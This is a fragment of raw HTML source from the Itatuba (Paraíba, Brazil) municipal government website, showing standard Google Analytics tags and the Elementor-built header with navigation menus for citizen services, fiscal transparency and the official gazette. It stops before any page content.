			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular publicacoes_oficiais-template-default single single-publicacoes_oficiais postid-136855 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-page-136396 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-605ba59 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="605ba59" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9608816 elementor-widget elementor-widget-button" data-id="9608816" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Portal Covid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-e82146a elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="e82146a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e82146a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138012"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CIDADÃO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138004"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao" class="elementor-sub-item menu-link" tabindex="-1">E-SIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138005"><a target="_blank" href="https://itatuba.pb.gov.br/ouvidoria-municipal" class="elementor-sub-item menu-link" tabindex="-1">Ouvidoria</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138006"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Fale Conosco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139017"><a href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc256fd elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="dc256fd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-dc256fd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138011"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">CONTRIBUINTE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138007"><a target="_blank" href="https://enfse.elmartecnologia.com.br/201092" class="elementor-sub-item menu-link" tabindex="-1">Nota Fiscal Eletrônica de Serviços</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-f31c8ae elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f31c8ae" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f31c8ae" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138010"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">SERVIDOR</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138002"><a target="_blank" href="https://transparencia.elmartecnologia.com.br/Servidor/Login?Result=&#038;RedirectTo=https://transparencia.elmartecnologia.com.br/Servidor/Index/ContraCheque?Act=CC_Online&#038;Titulo=Servidor%20-%20Contra-Cheque%20Online&#038;isModal=false&#038;ctx=201092&#038;ctx=201092&#038;e=201092" class="elementor-sub-item menu-link" tabindex="-1">Contra Cheque Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138003"><a target="_blank" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">Requerimento Online</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-063d9cb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="063d9cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f899828 elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f899828" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d2aa57" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1fa5019" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd267f1" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fe5c571 elementor-widget-tablet__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fe5c571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fe5c571" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ec5f31 elementor-widget-tablet__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="8ec5f31" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://itatuba.pb.gov.br" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-8ec5f31">Pesquisar</label>

					
					<input id="elementor-search-form-8ec5f31" placeholder="Pesquisar..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Pesquisar">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7110f8f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7110f8f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-914fbb9" data-id="914fbb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e55558 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e55558" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a734722 elementor-hidden-desktop elementor-hidden-mobile" data-id="a734722" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4c4869a" data-id="4c4869a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78b3f66 elementor-align-justify elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78b3f66" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-de7125c elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="de7125c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img fetchpriority="high" width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6122a87 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6122a87" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/itatubapboficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2507e04 elementor-align-justify elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="2507e04" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://itatuba.pb.gov.br/coronavirus" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PORTAL COVID</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e392677 elementor-hidden-tablet elementor-hidden-mobile" data-id="e392677" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
